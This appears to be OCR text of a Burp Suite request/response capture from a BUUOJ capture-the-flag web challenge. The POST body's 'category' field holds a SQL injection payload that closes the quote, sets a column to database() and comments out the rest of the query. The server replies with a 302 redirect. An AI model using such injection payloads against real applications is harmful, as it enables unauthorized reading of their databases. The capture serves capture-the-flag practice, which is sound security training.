 请求
Raw Params Headers Hex
1 POST /write_do.php?do=write HTTP/1.1
2 Host: 9f1462cf-7a0d-4689-ad2d-3827f55a578e.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0)
Gecko/20100101 Firefox/96.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 60
9 Origin: http://9f1462cf-7a0d-4689-ad2d-3827f55a578e.node4.buuoj.cn:81
10 Connection: close
11 Referer:
http://9f1462cf-7a0d-4689-ad2d-3827f55a578e.node4.buuoj.cn:81/index.php
12 Cookie: PHPSESSID=1mr6p6g00hvq09s8nem55s6mg6
13 Upgrade-Insecure-Requests: 1
14
15 title=test&category=test',content=database(),/*&content=test
响应
Raw Headers Hex
1 HTTP/1.1 302 Found
2 Server: openresty
3 Date: Wed, 30 Mar 2022 07:58:28 GMT
4 Content-Type: text/html
5 Content-Length: 0
6 Connection: close
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, p
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Location: ./index.php
10 Pragma: no-cache
11 X-Powered-By: PHP/5.5.9-1ubuntu4.29
12
13